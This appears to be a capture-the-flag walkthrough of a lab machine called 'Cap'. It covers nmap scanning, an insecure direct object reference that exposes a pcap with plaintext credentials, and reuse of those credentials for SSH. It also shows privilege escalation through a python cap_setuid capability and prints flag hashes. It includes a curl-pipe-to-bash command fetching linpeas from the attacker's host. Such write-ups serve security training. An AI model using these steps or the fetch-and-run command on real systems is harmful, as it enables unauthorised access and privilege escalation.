2 CAP

First lets gataher some information about the target
Nmap -sC -sV -O -A -T4 10.10.10.245 -o nmap_cap


We see here that the website is running here so lets just check that one out for now and see whats there



Here we see that the website is the dashboard of a security professional so lets deep dive into the website

Here we see that we are being redirected to the /data/5 directroy

Here we can see that the website has a vulnerability of IODR we can change the value of the url after the data as 1,2 and other

I just used the id 0 right now and download the data


I downloaded first the id 0 pcap file and opened it in wireshark and jus get to know that the data here is in plane text so let’s see if there are nay credentials here for us in plain text to see

And when we filtered the packet in it and search for the string login we just get the usename and password
Nathan Buck3tH4TF0RM3!

We can use this password in the ftp as well as ssh login


When we see whats there in the current directory we get to know that there is a file user.txt and here we get a user falg inside it


Now lets get the privelage excalation part here
So now lets do that using the linpeas I have serached for it on the githhub but didn’t find the executable
But here is the link
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh


Now lets transfer it to the target
First I started the http server on my machine and then downlaod it on the targer using the wget command



As you can see it is downloaded on the target system, now let’s try to run it there

Or you can directly run it on the target using the below command
Note : here is a catch that for bot the process (download or direct running) we need to start the server on our side for the linpeas.sh file

Curl http://10.10.14.19/linpeas.sh | bash


In the result we see that there are some vulnerabilities which we can use and exploit


We found that for the cap_setuid we have avulnerability and if we can set the uid to 0 that is the root
Lets do that now
We can exploit the setuid and can manipulate it and setting the uid to 0 here using the python 3.8 here



Here we are able to get the id as root as we are able to exploit the suid vulerability
It is a vulnerability that allows the user to gain the root access
• SUID (Set User ID) is a special permission that allows users to execute a file with the privileges of the file owner.
• Normally, when you execute a program, it runs with your permissions.
• If a file has SUID owned by root, any user running it executes it as root.

So here we get the access of the root id when we changes the uid to root using dthe ython

The flag inside the root directory: 0645b533871698ccf0527db018cf698d













Flag ef40bcf3c97b0dc5bb20602e97ef4acf




0645b533871698ccf0527db018cf698d

